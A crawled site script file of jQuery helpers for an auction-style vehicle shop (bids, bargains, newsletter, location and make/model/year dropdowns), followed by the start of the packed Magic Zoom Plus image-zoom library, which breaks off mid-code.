	$("#"+id).after("<span id='"+id+"_loader'><img src='"+site_url+"/assets/developers/images/loader.gif'/></span>");

}





function hideloader(id)

{

	$("#"+id+"_loader").remove();

}

												

												

function load_more(base_uri,more_container,formid)

{	

  showloader(more_container);

  $("#more_loader_link"+more_container).remove();

   if(formid!='0')

   {

	   form_data=$('#'+formid).serialize();

   }

   else

   {

	   form_data=null;

   }

  $.post

	  (

		  base_uri,

		  form_data,

		  function(data)

		  { 

		  

		  

			 var dom = $(data);

			

			dom.filter('script').each(function(){

			$.globalEval(this.text || this.textContent || this.innerHTML || '');

			});

			

			var currdata = $( data ).find('#'+more_container).html(); 

			$('#'+more_container).append(currdata);

			hideloader(more_container);

		  }

	  );

}







function onclickcategory(ajax_url,response_id,category_value){

	$.ajax({type: "POST",

			url: ajax_url,

			dataType: "html",

			data: {"category_id":category_value},

			cache:false,

			success:function(data){$("#"+response_id).html(data);}    

    }); 	

}



function join_newsletter()
{
	
	
	var form = $("#chk_newsletter");
	showloader('newsletter_loder');
	$(".subscribe_btn1").attr('disabled', true);

	$.post(site_url+"pages/join_newsletter",
	$(form).serialize(),
	function(data){
		$("#refresh").click();
		$(".subscribe_btn1").attr('disabled', false);
		hideloader('newsletter_loder');
		
		if(data.error!=undefined){			
			$("#my_newsletter_msg").html(data.error);
		}else{
			$("#my_newsletter_msg").html(data);			
			clearForm("#chk_newsletter");
		}	
		
		$("#verification_code1").val('');
	});
	
	return false;
}





function bidnow()

{

	$(".bidnow").attr('disabled', true);

	$.post(site_url+"products/add_bid",$('#bidnowform').serialize(),

	function(data){

		if(data.error!=undefined){

			$(".bidnow").attr('disabled', false);

			$(".bid_msg").html(data.error);

		}else{		

			$("#biddata").hide();

			$(".bid_msg").html(data);

		}

	});	

	return false;

}



function bargainnow()

{

	$(".bargainnow").attr('disabled', true);

	$.post(site_url+"products/add_bargain",$('#bargainnowform').serialize(),

	function(data){

		if(data.error!=undefined){

			$(".bargainnow").attr('disabled', false);

			$(".bargain_msg").html(data.error);

		}else{		

			$("#bargaindata").hide();

			$("input[name='offer_price']").val('');

			$("textara[name='message']").val('');

			$(".bargain_msg").html(data);

		}

	});	

	return false;

}



function clearForm(frm)

{

	$(frm).find(':input').each(function() {

		switch(this.type) {

			case 'checkbox':

			case 'radio':

			$(this).attr('checked',false);

			break;

			case 'password':

			case 'select-multiple':

			case 'select-one':

			case 'text':

			case 'textarea':

			$(this).val('');

			break;

		}

	});

}



function increase_quantity(fldName, maxQty) {

	var qty=document.getElementById(fldName).value;

	if (parseInt(maxQty) <= qty) {

		alert("Total available quantity of this product is only "+maxQty+" at the moment");

	}

	else {

		qty++;

		document.getElementById(fldName).value=qty;

		//document.getElementById('qty').value=qty;

	}	

}





function decrease_quantity(fldName) {

	var qty=document.getElementById(fldName).value;

	if (parseInt(qty) >1) {

		qty--;

	}

	document.getElementById(fldName).value=qty;

	//document.getElementById('qty').value=qty;

}



function getstate(country_id,url){  



 var ajax_url=site_url+url; 

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "country_id="+country_id,

			cache:false,

			success:

				function(data)

				{			

					$("#countryid").html(data);

					$("#city_id").val('');

				}				

	});  

}



function getcity(state_id,url){

	

 var ajax_url=site_url+url;

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "state_id="+state_id,

			cache:false,

			success:

				function(data){	 				

					$("#stateid").html(data);	

				}				

	}); 

 

}

function getmodel(make_id,name,url,extra, selected_id, year_id){

	

 var ajax_url=site_url+url;
var selected_id = (selected_id)?selected_id:'';
var year_id = (year_id)?year_id:'';
 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "make_id="+make_id+"&name="+name+"&extra="+extra+"&id="+selected_id+"&year_id="+year_id,

			cache:false,

			success:

				function(data){	
					console.log(data);
					var return_data = JSON.parse(data);
					
					if(return_data.type=="model"){
						$("#makereplceid").html(return_data.model);	
					}
					
					if(return_data.type=="year"){
						if(script_load==true){
							$("#yearreplceid").html(return_data.year);
							//$('#vehicle_type').trigger('change');
							//$('#vehicle_type_replace').trigger('change');
							//$('#year').trigger('change');
						}
					}
				}				

	}); 

 

}


function getyear(make_id,name,url,extra, selected_id){
 var ajax_url=site_url+url;
 var selected_id = (selected_id)?selected_id:'';
 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "make_id="+make_id+"&name="+name+"&extra="+extra+"&id="+selected_id,

			cache:false,

			success:

				function(data){	 
					var return_data = JSON.parse(data);
					//console.log(return_data.model, return_data.year, return_data);
					if(return_data.type=="model"){
						//$("#makereplceid").html(return_data.model);	
					}
					
					if(return_data.type=="year"){
						$("#yearreplceid").html(return_data.year);
						if(script_load==true){
							//$('#vehicle_type').trigger('change');
							//$('#vehicle_type_replace').trigger('change');
							$('#year').trigger('change');
						}
						//$('#year').trigger('change');
					}
				}				

	}); 

 

}

function getstate_ship(country_id,url){  



 var ajax_url=site_url+url; 

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "country_id="+country_id,

			cache:false,

			success:

				function(data)

				{			

					$("#countryid_ship").html(data);

					$("#city_id_ship").val('');

				}				

	});  

}



function getcity_ship(state_id,url){

	

 var ajax_url=site_url+url;

 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "state_id="+state_id,

			cache:false,

			success:

				function(data){	 				

					$("#stateid_ship").html(data);	

				}				

	}); 

 

}



function multisearch(srchkey,chkname)

{			

	var arrval=new Array();

	$('[name='+chkname+']:checked').each(function(mkey,mval)

	{		

		arrval.push($(mval).val());		

	})

	

	$('#'+srchkey).val(arrval.join(","));		

	$("#srcfrm").submit();

}



function check_zip_location(prd_id){

	$(".errors_value").hide();

	var hasError = false;

	var locationVal = $('#zip_location').val();

	if(locationVal == ''){

		$('#location_error').html('<span class="red mt5 loc_err">Please enter delivery location.</span>');

		$("#zip_location").focus();

		hasError = true;

	}

	if(hasError == true) { return false; }

	else{

		$("#location_loader").show();

		$('#location_loader').html('<img src="'+site_url+'assets/developers/images/loader.gif"/>');

		term = $('input[name="zip_location"]').val();

		url= site_url+'products/ajax_search_zip_location/';

		$.post(url,{zip_location: term },

		function(data){

			$("#location_error_show").html('<span class="">'+data+'</span>');

			$("#location_loader").hide();

			$("#location_search_form").hide();

			$("#location_error").hide();			

			$(".loc_err").hide();

			$("#zip_location").val('');

		});

	}

	return false;

}



function show_location_form(){

	$("#location_search_form").show();

}

function lookup(inputString) {
	if(inputString.length == 0) {
		// Hide the suggestion box.
		$('#States_sugg').hide();
		$('#suggestions').hide();
	} else {
		// post data to our php processing page and if there is a return greater than zero
		// show the suggestions box
		$.post(site_url+"home/string_search", {mysearchString: ""+inputString+""}, function(data){
			if(data.length >0) {
		$('#States_sugg').hide();
				$('#suggestions').show();
				$('#autoSuggestionsList').html(data);
			}
		});
	}
} //end


// if user clicks a suggestion, fill the text box.
function fill(thisValue) {
	$('#inputString').val(thisValue);
	setTimeout("$('#suggestions').hide();", 200);
}

$('#ftn').on('click','#smtBtn',function(){
	sendAjaxRequest('frmnews', 'empty_cls');
});

function sendAjaxRequest(frm_id, class_to_be_empty){
	var action = $('#'+frm_id).attr( 'action' );
    var formData = $('#'+frm_id).serialize();
	var class_to_be_empty = (class_to_be_empty)?class_to_be_empty:'newsl_area';
    //showLoder();
    $.ajax(
            {
                url: action,
                type: "post",
				data:formData,
                datatype: "html"
            }).done(function (response) {
        //hideLoder();
		
		var parsedata = JSON.parse(response);
		if(parsedata.success=='false'){
			$('.error_subscriber_email').html(parsedata.error).addClass('d-block');
			return false;
		}
		console.log(parsedata);
	   $('.required').html('');
	   $('.refresh').trigger('click');
	   $('.'+class_to_be_empty).find('input:text').val('');
	   $('#message').html('<div class="'+parsedata.msg_type+'">'+parsedata.error_msg+'</div>');

        //location.hash = page;
    }).fail(function (jqXHR, ajaxOptions, thrownError) {
		console.log(errorMsg.errors);
        //hideLoder();
		var errorMsg = JSON.parse(jqXHR.responseText);
		$('.invalid-feedback').html('').removeClass('d-block');
		$.each(errorMsg.errors, function (key, val) {
			$('.error_'+key).html(val[0]).addClass('d-block');
    	});
	$('.refresh').trigger('click');
        //alert('No response from server');
    });
}



function getmake(vehicle_type_id,name,url,extra, selected_id){

 var ajax_url=site_url+url;
var selected_id = (selected_id)?selected_id:'';
 $.ajax({

			type: "POST",

			url: ajax_url,

			dataType: "html",

			data: "vehicle_type_id="+vehicle_type_id+"&name="+name+"&extra="+extra+"&id="+selected_id,

			cache:false,

			success:

				function(data){	 				

					$("#vehicle_type_replace").html(data);
					if(script_load==true){
						$('#vehicle_type_replace').trigger('change');
					}
				}			

	}); 
}function filldata(){	  var f1=document.register;    if(f1.chk.checked==1){	  	  f1.saddress.value=f1.address.value;	  	  f1.spost_code.value=f1.post_code.value;	  	  f1.scity.value=f1.city.value;	  	  f1.sstate.value=f1.state.value;	  	  f1.scountry.value=f1.country.value;  }else{	  	  f1.saddress.value="";	  	  f1.spost_code.value="";	  	  f1.scity.value="";	  	  f1.sstate.value="";	  	  f1.scountry.value="";  }}

--- FILE ---
content_type: text/javascript
request_url: https://siriusconinc.com/assets/designer/resources/scripts/magiczoomplus.js
body_size: 20376
content:
/*


   Magic Zoom Plus v2.0.6 
   Copyright 2010 Magic Toolbox
   You must buy a license to use this tool.
   Go to www.magictoolbox.com/magiczoomplus/


*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(C(){B(13.8C){E}G a={3p:"2.3.10",8K:0,4m:{},$7B:C(b){E(b.$3d||(b.$3d=++$J.8K))},65:C(b){E($J.4m[b]||($J.4m[b]={}))},$F:C(){},$M:C(){E M},2s:C(b){E(1z!=b)},bM:C(b){E!!(b)},2H:C(b){B(!$J.2s(b)){E M}B(b.$2Q){E b.$2Q}B(!!b.42){B(1==b.42){E"7W"}B(3==b.42){E"8U"}}B(b.1y&&b.5V){E"be"}B(b.1y&&b.6q){E"1H"}B((b 3g 13.bu||b 3g 13.7y)&&b.4D===$J.30){E"8s"}B(b 3g 13.4f){E"4K"}B(b 3g 13.7y){E"C"}B(b 3g 13.6j){E"5d"}B($J.v.1L){B($J.2s(b.8O)){E"3X"}}V{B(b 3g 13.7U||b===13.3X||b.4D==13.bw){E"3X"}}B(b 3g 13.8J){E"8z"}B(b 3g 13.3v){E"bs"}B(b===13){E"13"}B(b===12){E"12"}E 5G(b)},1w:C(g,f){B(!(g 3g 13.4f)){g=[g]}1l(G d=0,b=g.1y;d<b;d++){B(!$J.2s(g)){55}1l(G c 1t(f||{})){g[d][c]=f[c]}}E g[0]},6a:C(g,f){B(!(g 3g 13.4f)){g=[g]}1l(G d=0,b=g.1y;d<b;d++){B(!$J.2s(g[d])){55}B(!g[d].1V){55}1l(G c 1t(f||{})){B(!g[d].1V[c]){g[d].1V[c]=f[c]}}}E g[0]},8I:C(d,c){B(!$J.2s(d)){E d}1l(G b 1t(c||{})){B(!d[b]){d[b]=c[b]}}E d},$2o:C(){1l(G c=0,b=1H.1y;c<b;c++){2o{E 1H[c]()}2A(d){}}E N},$A:C(d){B(!$J.2s(d)){E $j([])}B(d.8N){E $j(d.8N())}B(d.5V){G c=d.1y||0,b=X 4f(c);2U(c--){b[c]=d[c]}E $j(b)}E $j(4f.1V.bo.1Y(d))},3G:C(){E X 8J().bn()},2K:C(g){G d;1R($J.2H(g)){U"9D":d={};1l(G f 1t g){d[f]=$J.2K(g[f])}Y;U"4K":d=[];1l(G c=0,b=g.1y;c<b;c++){d[c]=$J.2K(g[c])}Y;2h:E g}E d},$:C(c){B(!$J.2s(c)){E N}B(c.$7w){E c}1R($J.2H(c)){U"4K":c=$J.8I(c,$J.1w($J.4f,{$7w:R}));c.24=c.2P;E c;Y;U"5d":G b=12.cu(c);B($J.2s(b)){E $J.$(b)}E N;Y;U"13":U"12":$J.$7B(c);c=$J.1w(c,$J.4U);Y;U"7W":$J.$7B(c);c=$J.1w(c,$J.2x);Y;U"3X":c=$J.1w(c,$J.7U);Y;U"8U":E c;Y;U"C":U"4K":U"8z":2h:Y}E $J.1w(c,{$7w:R})},$X:C(b,d,c){E $j($J.2c.3c(b)).9K(d).T(c)}};13.8C=13.$J=a;13.$j=a.$;$J.4f={$2Q:"4K",43:C(f,g){G b=9.1y;1l(G c=9.1y,d=(g<0)?1c.4W(0,c+g):g||0;d<c;d++){B(9[d]===f){E d}}E-1},4H:C(b,c){E 9.43(b,c)!=-1},2P:C(b,f){1l(G d=0,c=9.1y;d<c;d++){B(d 1t 9){b.1Y(f,9[d],d,9)}}},2j:C(b,j){G g=[];1l(G f=0,c=9.1y;f<c;f++){B(f 1t 9){G d=9[f];B(b.1Y(j,9[f],f,9)){g.3o(d)}}}E g},aR:C(b,g){G f=[];1l(G d=0,c=9.1y;d<c;d++){B(d 1t 9){f[d]=b.1Y(g,9[d],d,9)}}E f}};$J.6a(6j,{$2Q:"5d",3l:C(){E 9.1I(/^\\s+|\\s+$/g,"")},cE:C(){E 9.1I(/^\\s+/g,"")},cO:C(){E 9.1I(/\\s+$/g,"")},c0:C(b){E(9.67()===b.67())},co:C(b){E(9.2m().67()===b.2m().67())},k:C(){E 9.1I(/-\\D/g,C(b){E b.9x(1).ce()})},5C:C(){E 9.1I(/[A-Z]/g,C(b){E("-"+b.9x(0).2m())})},1m:C(c){E 3E(9,c||10)},an:C(){E 3y(9)},7I:C(){E!9.1I(/R/i,"").3l()},47:C(c,b){b=b||"";E(b+9+b).43(b+c+b)>-1}});a.6a(7y,{$2Q:"C",19:C(){G c=$J.$A(1H),b=9,d=c.5I();E C(){E b.3q(d||N,c.9F($J.$A(1H)))}},29:C(){G c=$J.$A(1H),b=9,d=c.5I();E C(f){E b.3q(d||N,$j([f||13.3X]).9F(c))}},1Q:C(){G c=$J.$A(1H),b=9,d=c.5I();E 13.4y(C(){E b.3q(b,c)},d||0)},aZ:C(){G c=$J.$A(1H),b=9;E C(){E b.1Q.3q(b,c)}},8P:C(){G c=$J.$A(1H),b=9,d=c.5I();E 13.cA(C(){E b.3q(b,c)},d||0)}});$J.v={7j:{95:!!(12.ci),ch:!!(13.cg),9e:!!(12.cf)},3f:(13.cj)?"6c":!!(13.ck)?"1L":(!9r.cn)?"4a":(1z!=12.cm)?"86":"cl",3p:"",7R:($J.2s(13.cd))?"cc":(9r.7R.2X(/ae|4L|c4/i)||["c3"])[0].2m(),35:12.6e&&"9a"==12.6e.2m(),2Y:C(){E(12.6e&&"9a"==12.6e.2m())?12.2k:12.6N},1s:M,5S:C(){B($J.v.1s){E}$J.v.1s=R;$J.2k=$j(12.2k);$j(12).8M("4g")}};(C(){C b(){E!!(1H.6q.7S)}$J.v.3p=("6c"==$J.v.3f)?((b())?c1:((12.5c)?c5:c6)):("1L"==$J.v.3f)?!!(13.93&&13.ca)?6:((13.93)?5:4):("4a"==$J.v.3f)?(($J.v.7j.95)?(($J.v.7j.9e)?c9:8X):c8):("86"==$J.v.3f)?!!(13.c7)?cp:((12.5c)?cq:cI):"";$J.v[$J.v.3f]=$J.v[$J.v.3f+$J.v.3p]=R})();$J.2x={2O:C(b){E 9.2d.47(b," ")},2p:C(b){B(b&&!9.2O(b)){9.2d+=(9.2d?" ":"")+b}E 9},4O:C(b){b=b||".*";9.2d=9.2d.1I(X 3v("(^|\\\\s)"+b+"(?:\\\\s|$)"),"$1").3l();E 9},cH:C(b){E 9.2O(b)?9.4O(b):9.2p(b)},1u:C(c){c=(c=="3K"&&9.54)?"8u":c.k();G b=N;B(9.54){b=9.54[c]}V{B(12.7r&&12.7r.9s){8t=12.7r.9s(9,N);b=8t?8t.cF([c.5C()]):N}}B(!b){b=9.1j[c]}B("1f"==c){E $J.2s(b)?3y(b):1}B(/^(1K(6K|70|6F|6E)9J)|((1G|1v)(6K|70|6F|6E))$/.2E(c)){b=3E(b)?b:"1n"}E("1p"==b?N:b)},1q:C(c,b){2o{B("1f"==c){9.g(b);E 9}B("3K"==c){9.1j[("1z"===5G(9.1j.8u))?"cJ":"8u"]=b;E 9}9.1j[c.k()]=b+(("5l"==$J.2H(b)&&!$j(["1E","1g"]).4H(c.k()))?"1a":"")}2A(d){}E 9},T:C(c){1l(G b 1t c){9.1q(b,c[b])}E 9},3k:C(){G b={};$J.$A(1H).24(C(c){b[c]=9.1u(c)},9);E b},g:C(g,c){c=c||M;g=3y(g);B(c){B(g==0){B("1F"!=9.1j.2V){9.1j.2V="1F"}}V{B("5H"!=9.1j.2V){9.1j.2V="5H"}}}B($J.v.1L){B(!9.54||!9.54.cK){9.1j.1g=1}2o{G d=9.cN.5V("98.9q.9I");d.9H=(1!=g);d.1f=g*1A}2A(b){9.1j.2j+=(1==g)?"":"cM:98.9q.9I(9H=R,1f="+g*1A+")"}}9.1j.1f=g;E 9},9K:C(b){1l(G c 1t b){9.cv(c,""+b[c])}E 9},1C:C(){E 9.T({1J:"2y",2V:"1F"})},1S:C(){E 9.T({1J:"1U",2V:"5H"})},2a:C(){E{I:9.9B,L:9.7T}},5Y:C(){E{Q:9.3u,P:9.45}},cs:C(){G b=9,c={Q:0,P:0};do{c.P+=b.45||0;c.Q+=b.3u||0;b=b.2f}2U(b);E c},3W:C(){B($J.2s(12.6N.9O)){G c=9.9O(),f=$j(12).5Y(),i=$J.v.2Y();E{Q:c.Q+f.y-i.cx,P:c.P+f.x-i.cy}}G g=9,d=t=0;do{d+=g.cC||0;t+=g.cB||0;g=g.bZ}2U(g&&!(/^(?:2k|cz)$/i).2E(g.3s));E{Q:t,P:d}},3H:C(){G c=9.3W();G b=9.2a();E{Q:c.Q,1d:c.Q+b.L,P:c.P,1e:c.P+b.I}},1M:C(d){2o{9.8e=d}2A(b){9.cP=d}E 9},6B:C(){E(9.2f)?9.2f.2T(9):9},5w:C(){$J.$A(9.bR).24(C(b){B(3==b.42){E}$j(b).5w()});9.6B();9.7L();B(9.$3d){$J.4m[9.$3d]=N;2C $J.4m[9.$3d]}E N},3C:C(d,c){c=c||"1d";G b=9.3x;("Q"==c&&b)?9.9c(d,b):9.21(d);E 9},28:C(d,c){G b=$j(d).3C(9,c);E 9},9A:C(b){9.3C(b.2f.78(9,b));E 9},6I:C(b){B(!(b=$j(b))){E M}E(9==b)?M:(9.4H&&!($J.v.8y))?(9.4H(b)):(9.9L)?!!(9.9L(b)&16):$J.$A(9.22(b.3s)).4H(b)}};$J.2x.5s=$J.2x.1u;$J.2x.9i=$J.2x.T;B(!13.2x){13.2x=$J.$F;B($J.v.3f.4a){13.12.3c("bq")}13.2x.1V=($J.v.3f.4a)?13["[[bp.1V]]"]:{}}$J.6a(13.2x,{$2Q:"7W"});$J.4U={2a:C(){B($J.v.bt||$J.v.8y){E{I:K.bx,L:K.bm}}E{I:$J.v.2Y().bz,L:$J.v.2Y().bc}},5Y:C(){E{x:K.bb||$J.v.2Y().45,y:K.ba||$J.v.2Y().3u}},aF:C(){G b=9.2a();E{I:1c.4W($J.v.2Y().bd,b.I),L:1c.4W($J.v.2Y().bl,b.L)}}};$J.1w(12,{$2Q:"12"});$J.1w(13,{$2Q:"13"});$J.1w([$J.2x,$J.4U],{S:C(f,c){G b=$J.65(9.$3d),d=b[f];B(1z!=c&&1z==d){d=b[f]=c}E(d||N)},1k:C(d,c){G b=$J.65(9.$3d);b[d]=c;E 9},6l:C(c){G b=$J.65(9.$3d);2C b[c];E 9}});B(!(13.7Q&&13.7Q.1V&&13.7Q.1V.5c)){$J.1w([$J.2x,$J.4U],{5c:C(b){E $J.$A(9.5e("*")).2j(C(d){2o{E(1==d.42&&d.2d.47(b," "))}2A(c){}})}})}$J.1w([$J.2x,$J.4U],{bj:C(){E 9.5c(1H[0])},22:C(){E 9.5e(1H[0])}});$J.7U={$2Q:"3X",17:C(){B(9.8S){9.8S()}V{9.8O=R}B(9.8G){9.8G()}V{9.bv=M}E 9},77:C(){E{x:9.bY||9.bA+$J.v.2Y().45,y:9.bQ||9.bP+$J.v.2Y().3u}},4Y:C(){G b=9.bO||9.bS;2U(b&&3==b.42){b=b.2f}E b},4s:C(){G c=N;1R(9.3t){U"2g":c=9.8F||9.bT;Y;U"1Z":c=9.8F||9.bX;Y;2h:E c}2o{2U(c&&3==c.42){c=c.2f}}2A(b){c=N}E c},aA:C(){B(!9.8E&&9.6L!==1z){E(9.6L&1?1:(9.6L&2?3:(9.6L&4?2:0)))}E 9.8E}};$J.7E="8L";$J.7F="bW";$J.62="";B(!12.8L){$J.7E="bU";$J.7F="bN";$J.62="4J"}$J.1w([$J.2x,$J.4U],{a:C(f,d){G i=("4g"==f)?M:R,c=9.S("5T",{});c[f]=c[f]||[];B(c[f].51(d.$5N)){E 9}B(!d.$5N){d.$5N=1c.b2(1c.aT()*$J.3G())}G b=9,g=C(j){E d.1Y(b)};B("4g"==f){B($J.v.1s){d.1Y(9);E 9}}B(i){g=C(j){j=$J.1w(j||13.e,{$2Q:"3X"});E d.1Y(b,$j(j))};9[$J.7E]($J.62+f,g,M)}c[f][d.$5N]=g;E 9},2l:C(f){G i=("4g"==f)?M:R,c=9.S("5T");B(!c||!c[f]){E 9}G g=c[f],d=1H[1]||N;B(f&&!d){1l(G b 1t g){B(!g.51(b)){55}9.2l(f,b)}E 9}d=("C"==$J.2H(d))?d.$5N:d;B(!g.51(d)){E 9}B("4g"==f){i=M}B(i){9[$J.7F]($J.62+f,g[d],M)}2C g[d];E 9},8M:C(f,c){G l=("4g"==f)?M:R,j=9,i;B(!l){G d=9.S("5T");B(!d||!d[f]){E 9}G g=d[f];1l(G b 1t g){B(!g.51(b)){55}g[b].1Y(9)}E 9}B(j===12&&12.73&&!26.8W){j=12.6N}B(12.73){i=12.73(f);i.bB(c,R,R)}V{i=12.bC();i.bG=f}B(12.73){j.8W(i)}V{j.bL("4J"+c,i)}E i},7L:C(){G b=9.S("5T");B(!b){E 9}1l(G c 1t b){9.2l(c)}9.6l("5T");E 9}});(C(){B($J.v.4a&&$J.v.3p<8X){(C(){($j(["bK","5u"]).4H(12.6J))?$J.v.5S():1H.6q.1Q(50)})()}V{B($J.v.1L&&13==Q){(C(){($J.$2o(C(){$J.v.2Y().bI("P");E R}))?$J.v.5S():1H.6q.1Q(50)})()}V{$j(12).a("cw",$J.v.5S);$j(13).a("3a",$J.v.5S)}}})();$J.30=C(){G g=N,c=$J.$A(1H);B("8s"==$J.2H(c[0])){g=c.5I()}G b=C(){1l(G l 1t 9){9[l]=$J.2K(9[l])}B(9.4D.$2t){9.$2t={};G o=9.4D.$2t;1l(G n 1t o){G j=o[n];1R($J.2H(j)){U"C":9.$2t[n]=$J.30.8H(9,j);Y;U"9D":9.$2t[n]=$J.2K(j);Y;U"4K":9.$2t[n]=$J.2K(j);Y}}}G i=(9.2I)?9.2I.3q(9,1H):9;2C 9.7S;E i};B(!b.1V.2I){b.1V.2I=$J.$F}B(g){G f=C(){};f.1V=g.1V;b.1V=X f;b.$2t={};1l(G d 1t g.1V){b.$2t[d]=g.1V[d]}}V{b.$2t=N}b.4D=$J.30;b.1V.4D=b;$J.1w(b.1V,c[0]);$J.1w(b,{$2Q:"8s"});E b};a.30.8H=C(b,c){E C(){G f=9.7S;G d=c.3q(b,1H);E d}};$J.1D=X $J.30({H:{5q:50,2i:6w,3h:C(b){E-(1c.87(1c.7P*b)-1)/2},4V:$J.$F,3i:$J.$F,5b:$J.$F},2J:N,2I:C(c,b){9.26=$j(c);9.H=$J.1w(9.H,b);9.3w=M},1i:C(b){9.2J=b;9.1B=0;9.dY=0;9.89=$J.3G();9.8V=9.89+9.H.2i;9.3w=9.8Y.19(9).8P(1c.4c(8n/9.H.5q));9.H.4V.1Y();E 9},17:C(b){b=$J.2s(b)?b:M;B(9.3w){8Q(9.3w);9.3w=M}B(b){9.4P(1);9.H.3i.1Q(10)}E 9},5v:C(d,c,b){E(c-d)*b+d},8Y:C(){G c=$J.3G();B(c>=9.8V){B(9.3w){8Q(9.3w);9.3w=M}9.4P(1);9.H.3i.1Q(10);E 9}G b=9.H.3h((c-9.89)/9.H.2i);9.4P(b)},4P:C(b){G c={};1l(G d 1t 9.2J){B("1f"===d){c[d]=1c.4c(9.5v(9.2J[d][0],9.2J[d][1],b)*1A)/1A}V{c[d]=1c.4c(9.5v(9.2J[d][0],9.2J[d][1],b))}}9.H.5b(c);9.5f(c)},5f:C(b){E 9.26.T(b)}});$J.1D.2e={3m:C(b){E b},8R:C(b){E-(1c.87(1c.7P*b)-1)/2},dX:C(b){E 1-$J.1D.2e.8R(1-b)},8T:C(b){E 1c.4I(2,8*(b-1))},dQ:C(b){E 1-$J.1D.2e.8T(1-b)},8Z:C(b){E 1c.4I(b,2)},dO:C(b){E 1-$J.1D.2e.8Z(1-b)},8v:C(b){E 1c.4I(b,3)},dR:C(b){E 1-$J.1D.2e.8v(1-b)},8x:C(c,b){b=b||1.dV;E 1c.4I(c,2)*((b+1)*c-b)},dU:C(c,b){E 1-$J.1D.2e.8x(1-c)},8B:C(c,b){b=b||[];E 1c.4I(2,10*--c)*1c.87(20*c*1c.7P*(b[0]||1)/3)},ec:C(c,b){E 1-$J.1D.2e.8B(1-c,b)},8A:C(f){1l(G d=0,c=1;1;d+=c,c/=2){B(f>=(7-4*d)/11){E c*c-1c.4I((11-6*d-11*f)/4,2)}}},e9:C(b){E 1-$J.1D.2e.8A(1-b)},2y:C(b){E 0}};$J.91=X $J.30($J.1D,{2I:C(b,c){9.8h=b;9.H=$J.1w(9.H,c);9.3w=M},1i:C(b){9.$2t.1i([]);9.9z=b;E 9},4P:C(b){1l(G c=0;c<9.8h.1y;c++){9.26=$j(9.8h[c]);9.2J=9.9z[c];9.$2t.4P(b)}}});$J.1D.ab=X $J.30($J.1D,{H:{57:"5R"},2I:C(c,b){9.26=$j(c);9.H=$J.1w(9.$2t.H,9.H);9.$2t.2I(c,b);9.3r=9.26.S("3U:3r");9.3r=9.3r||$J.$X("2n").T($J.1w(9.26.3k("1v-Q","1v-P","1v-1e","1v-1d","1b","Q","3K"),{1O:"1F"})).9A(9.26);9.26.1k("3U:3r",9.3r).T({1v:0})},5R:C(){9.1v="1v-Q";9.3n="L";9.4o=9.26.7T},8l:C(b){9.1v="1v-"+(b||"P");9.3n="I";9.4o=9.26.9B},1e:C(){9.8l()},P:C(){9.8l("1e")},1i:C(d,i){9[i||9.H.57]();G g=9.26.1u(9.1v).1m(),f=9.3r.1u(9.3n).1m(),b={},j={},c;b[9.1v]=[g,0],b[9.3n]=[0,9.4o],j[9.1v]=[g,-9.4o],j[9.3n]=[f,0];1R(d){U"1t":c=b;Y;U"88":c=j;Y;U"6n":c=(0==f)?b:j;Y}9.$2t.1i(c);E 9},5f:C(b){9.26.1q(9.1v,b[9.1v]);9.3r.1q(9.3n,b[9.3n]);E 9},dL:C(b){E 9.1i("1t",b)},da:C(b){E 9.1i("88",b)},1C:C(c){9[c||9.H.57]();G b={};b[9.3n]=0,b[9.1v]=-9.4o;E 9.5f(b)},1S:C(c){9[c||9.H.57]();G b={};b[9.3n]=9.4o,b[9.1v]=0;E 9.5f(b)},6n:C(b){E 9.1i("6n",b)}});$J.4L=$j(13);$J.2c=$j(12)})();$J.$7O=C(){E M};G 1h={3p:"3.1.18",H:{},7m:{1f:50,41:M,7l:40,5q:25,2R:4h,2W:4h,53:15,5p:"1e",4w:M,6W:M,5r:M,9v:M,x:-1,y:-1,6Q:M,2S:M,6H:R,4u:"R",5y:"1X",9j:M,8D:8p,b3:7x,1W:"",9l:R,9p:M,4q:R,6g:"aW 1g..",6d:75,7c:-1,7b:-1,9k:7x,7p:"7s",9t:8p,9m:R,5D:M},9y:$j([/^(1f)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1f-aD)(\\s+)?:(\\s+)?(R|M)$/i,/^(6H\\-60)(\\s+)?:(\\s+)?(\\d+)$/i,/^(5q)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1g\\-I)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(1g\\-L)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(1g\\-d6)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(1g\\-1b)(\\s+)?:(\\s+)?(1e|P|Q|1d|8g|76)$/i,/^(d7\\-57)(\\s+)?:(\\s+)?(R|M)$/i,/^(dc\\-4J\\-1X)(\\s+)?:(\\s+)?(R|M)$/i,/^(dh\\-1S\\-1g)(\\s+)?:(\\s+)?(R|M)$/i,/^(dg\\-1b)(\\s+)?:(\\s+)?(R|M)$/i,/^(x)(\\s+)?:(\\s+)?([\\d.]+)(1a)?/i,/^(y)(\\s+)?:(\\s+)?([\\d.]+)(1a)?/i,/^(1X\\-9u\\-df)(\\s+)?:(\\s+)?(R|M)$/i,/^(1X\\-9u\\-de)(\\s+)?:(\\s+)?(R|M)$/i,/^(6H)(\\s+)?:(\\s+)?(R|M)$/i,/^(1S\\-1P)(\\s+)?:(\\s+)?(R|M|Q|1d)$/i,/^(1o\\-d5)(\\s+)?:(\\s+)?(1X|2g)$/i,/^(1g\\-4E)(\\s+)?:(\\s+)?(R|M)$/i,/^(1g\\-4E\\-1t\\-60)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1g\\-4E\\-88\\-60)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1W)(\\s+)?:(\\s+)?([a-dM-d4\\-:\\.]+)$/i,/^(9w\\-3P\\-cV)(\\s+)?:(\\s+)?(R|M)$/i,/^(9w\\-3P\\-7X)(\\s